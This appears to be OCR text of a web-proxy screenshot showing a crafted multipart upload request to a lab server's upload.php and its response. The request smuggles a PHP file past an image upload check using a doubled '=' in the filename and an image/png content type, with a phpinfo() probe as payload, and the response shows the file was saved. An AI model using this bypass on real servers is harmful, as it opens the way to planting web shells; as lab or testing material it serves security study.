 请求
Raw 参数 头 Hex XSS SQLi RCE LFI SSRF SSTI
POST /upload.php HTTP/1.1
Host: 10.211.55.5
Content-Length: 199
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.211.55.5
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEox3pdO32oxVbVhd
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4278.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.211.55.5/upload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryEox3pdO32oxVbVhd
Content-Disposition: form-data; name="img[]"; filename=="1.php"
Content-Type: image/png
<?php phpinfo();?>
------WebKitFormBoundaryEox3pdO32oxVbVhd--
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Sun, 04 Oct 2020 14:00:45 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.2.17
Connection: close
Content-Type: text/html
Content-Length: 34
<pre>20201004220045579297633.1.php